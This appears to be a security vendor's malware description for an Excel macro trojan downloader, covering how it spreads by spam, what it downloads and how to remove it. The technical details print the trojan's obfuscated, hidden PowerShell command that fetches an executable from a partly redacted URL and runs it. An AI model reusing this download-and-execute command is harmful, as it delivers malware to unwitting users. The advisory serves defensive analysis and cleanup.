X2KM_POWLOAD.THAOEFQ
VBA/TrojanDownloader.Agent.GQA trojan (NOD32); Troj/DocDl-MKS (Sophos Lite)
Windows


Threat Type: Trojan
Destructiveness: No
Encrypted:
In the wild: Yes
OVERVIEW
Spammed via email, Dropped by other malware, Downloaded from the Internet
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users. It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It does not have any propagation routine.
It does not have any backdoor routine.
It executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system.
It does not have any information-stealing capability.
However, as of this writing, the said sites are inaccessible.
TECHNICAL DETAILS
104,960 bytes
XLS
Yes
14 Feb 2018
Connects to URLs/IPs, Downloads files
Arrival Details
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users.
It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Propagation
This Trojan does not have any propagation routine.
Backdoor Routine
This Trojan does not have any backdoor routine.
Rootkit Capabilities
This Trojan does not have rootkit capabilities.
Download Routine
This Trojan connects to the following website(s) to download and execute a malicious file:
- http://{BLOCKED}more.com/nst
It saves the files it downloads using the following names:
- %AppDataLocal%\Temp.exe
(Note: %AppDataLocal% is the Application Data folder found in Local Settings, where it is usually C:\Documents and Settings\{user name}\Local Settings\Application Data on Windows 2000, Windows Server 2003, and Windows XP (32- and 64-bit); C:\Users\{user name}\AppData\Local on Windows Vista (32- and 64-bit), Windows 7 (32- and 64-bit), Windows 8 (32- and 64-bit), Windows 8.1 (32- and 64-bit), Windows Server 2008, and Windows Server 2012.)
It then executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system.
Information Theft
This Trojan does not have any information-stealing capability.
Other Details
This Trojan does the following:
- It uses the following Powershell to download and execute a malicious code:
poweRSheLL -NoniNTeRACtivE -NoPr -exeCuTi ByPASS -WinDO hIDDen "do{sleep 25;(.(\"{2}{0}{1}\" -f'-o','bject','new') (\"{1}{3}{5}{0}{2}{4}\" -f't','syst','.webclie','em','nt','.ne')).('d'+'ow'+'nloadfil'+'e').Invoke('http://{BLOCKED}more.com/nst','%AppDataLocal%\Temp.exe')}while(!$?);&(\"{0}{2}{1}\"-f'star','ss','t-proce') '%AppDataLocal%\Temp.exe'";
However, as of this writing, the said sites are inaccessible.
It does not exploit any vulnerability.
NOTES:
Upon opening the Excel file, this Trojan displays the following image, possibly to trick the user into enabling macro content:
SOLUTION
9.850
13.966.04
14 Feb 2018
13.967.00
15 Feb 2018
Step 1
Before doing any scans, Windows XP, Windows Vista, and Windows 7 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Identify and terminate files detected as X2KM_POWLOAD.THAOEFQ
- Windows Task Manager may not display all running processes. In this case, please use a third-party process viewer, preferably Process Explorer, to terminate the malware/grayware/spyware file. You may download the said tool here.
- If the detected file is displayed in either Windows Task Manager or Process Explorer but you cannot delete it, restart your computer in safe mode. To do this, refer to this link for the complete steps.
- If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps.
Step 4
Search and delete this file
- %AppDataLocal%\Temp.exe
Step 5
Scan your computer with your Trend Micro product to delete files detected as X2KM_POWLOAD.THAOEFQ. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 6
Enable the macro virus protection in Microsoft Office Applications
Did this description help? Tell us how we did.

